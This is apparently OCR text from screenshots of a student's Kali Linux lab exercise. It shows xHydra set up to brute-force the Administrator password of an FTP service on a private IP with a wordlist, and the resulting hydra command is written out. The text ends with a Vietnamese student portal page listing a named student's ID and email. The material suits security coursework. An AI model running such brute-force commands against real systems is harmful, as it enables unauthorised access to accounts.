 KaliMinhTD127-Exter
WS2019exter-MinhTD127
root@KaliExternal-Minh...
xHydra
root@KaliExternal-MinhTD127:/home/kali
File Actions Edit View Help
┌──(kali㉿KaliExternal-MinhTD127)-[~]
└─$ sudo -s
sudo: unable to resolve host KaliExternal-MinhTD127: Tem
[sudo] password for kali:
┌──(root💀KaliExternal-MinhTD127)-[/home/kali]
└─# xHydra
Command 'xHydra' not found, did you mean:
command 'xhydra' from deb hydra-gtk
Try: apt install <deb name>
File System
┌──(root💀KaliExternal-MinhTD127)-[/home/kali]
└─# #xhydra
┌──(root💀KaliExternal-MinhTD127)-[/home/kali]
└─# xhydra
/usr/share/themes/Kali-Dark/gtk-2.0/gtkrc:39: Unable to
/usr/share/themes/Kali-Dark/gtk-2.0/gtkrc:40: Unable to
/usr/share/themes/Kali-Dark/gtk-2.0/gtkrc:41: Unable to
xHydra
Quit
Target Passwords Tuning Specific Start
Username
Username Administrator
Username List
Loop around users Protocol does not require usernames
Password
Password
Password List /root/Wordlist.txt
Generate 1:1:a
Colon separated file
Use Colon separated file
Try login as password Try empty password Try reversed login
hydra -l Administrator -P /root/Wordlist.txt -t 16 10.10.19.202 ftp
Chào bạn Trần Đức Minh (B20DCAT12
HI XEM LỊCH THI LẠI XEM HỌC PHÍ XEM ĐIỂ
Tài khoản: B20DCAT127
Họ tên: Trần Đức Minh
Mật khẩu: Thay đổi mật khẩu
Điện thoại (1):
Điện thoại (2):
Địa chỉ Email (1): MinhTD.B20AT127
Địa chỉ Email (2): MinhTD.B20AT127
Lưu lại Hủy bỏ